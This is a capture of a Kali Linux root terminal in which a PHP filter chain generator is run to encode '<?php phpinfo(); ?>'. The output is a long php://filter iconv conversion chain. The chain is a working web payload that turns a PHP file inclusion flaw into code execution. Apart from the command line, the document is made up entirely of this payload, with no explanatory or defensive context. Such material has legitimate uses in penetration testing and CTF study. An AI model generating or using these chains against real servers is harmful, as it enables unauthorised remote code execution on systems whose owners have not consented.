 ┌──(root㉿kali)-[~/php_filter_chain_generator-main]
└─# python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>  '
[+] The following gadget chain will generate the following code : <?php phpinfo(); ?>   (base64 value: PD9waHAgcGhwaW5mbygpOyA/PiAg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
v.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIF
T_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF1
6.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS
936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.
iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv
.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-
932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.ic
onv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv
.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.I
BM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|conver
t.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.icon
v.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB
13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.IS
O-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|con
vert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM
1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1
133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSI
BM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/r
esource=php://temp